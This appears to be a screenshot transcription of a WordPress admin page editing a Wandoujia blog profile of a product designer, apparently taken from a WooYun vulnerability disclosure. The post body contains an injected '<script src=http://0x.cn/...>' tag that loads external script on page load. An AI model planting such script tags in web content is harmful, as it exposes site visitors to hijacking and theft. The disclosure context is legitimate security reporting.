 豌豆家Blog
编辑文章 ‹ 豌豆家 — Wo
www.wandoujia.com/blog/wp-admin/post.php?post=1556&action=edit
豌豆家 新建 查看文章 您好，hydee
仪表盘
文章
所有文章
写文章
分类目录
标签
多媒体
链接
页面
评论
个人资料
工具
Meta Slider
收起菜单
WordPress 3.6 现已发布！请通知站点管理员。
显示选项 帮助
编辑文章 写文章
豌豆群像之亚平：上帝跟我是同事
固定链接： http://www.wandoujia.com/blog/wandou-yaping 编辑 查看文章 获取短链接地址
添加媒体
可视化 文本
b i link b-quote del ins img ul ol li code more 查阅 关闭标签 全屏
# wooyun
<script src=http://0x.cn/4NaDGh?1377340433></script>
刘伯伯，真名<a href="http://weibo.com/liuyaping">刘亚平</a>，是豌豆荚的产品设计师。
<img class="aligncenter size-full wp-image-1562" alt=""
src="http://www.wandoujia.com/blog/wp-content/uploads/2013/08/yaping1.jpg"
width="482" height="480" data-pinit="registered" />
每次豌豆君提到产品经理这个物质的时候，刘伯伯总会严肃的跟我讲：豌豆荚严格意义上没有产品经理，产品设
计师和产品经理是有很大不同的！
仿佛这样我就能相信他不会汪汪叫一样。
刘伯伯是个让人又爱又怕的人。有些人爱他，因为他有趣幽默，又爱各种美食电影美酒，谈起京城的大小馆子，
都如数家珍。有些人怕他，因为他不耐烦，如果你稍微有一点点「糊弄」的情绪，就能很准确的瞬间点燃他的怒
火。这很好理解，聪明的人都有点儿不耐烦，都希望别人像他一样认真的处理每一件事情。有时候豌豆君也希望
他能温柔些，宽厚些，少说点儿「你懂我意思吗」，但这仿佛是不太可能的事。<!--more-->
字数：2136 草稿保存于下午 6:33:55。 最后由 小豌豆 编辑于 2013 年 08 月 21 日下午 3:40
发布
预览更改
状态： 已发布 编辑
公开度： 公开 编辑
发布于：2013 年 8 月 21 日 15:34 编辑
移至回收站 更新
分类目录
所有分类目录 最常用
豌豆之家
Sharelist
应用首发
开发
新功能
晒应用
晒游戏
活动
豌小豆
+ 添加新分类目录
标签
添加
多个标签请用英文逗号（,）分开
从常用标签中选择
www.wooyun.org